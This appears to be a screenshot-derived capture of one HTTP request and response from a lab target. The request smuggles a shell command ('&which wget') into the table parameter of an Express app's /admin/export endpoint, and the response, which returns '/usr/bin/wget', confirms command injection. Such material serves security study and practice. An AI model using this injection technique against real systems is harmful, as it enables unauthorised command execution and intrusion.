 1 GET /admin/export?table=test%26which%20wget HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=
s%3A1bee6850-7eba-11ee-97fe-c3fb22230dd2.VBSZXnrWknhgjq%2FAelc8T45p
bwNd8%2FI%2B54YiIB%2BeIiA
0 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="export-test&which
wget-1699574192900"
8 Content-Length: 14
9 ETag: W/"e-GcbzWK8qBYaFXs4LbRmhNTC/9KI"
10 Date: Thu, 09 Nov 2023 23:56:32 GMT
11 Connection: close
12
13 /usr/bin/wget
14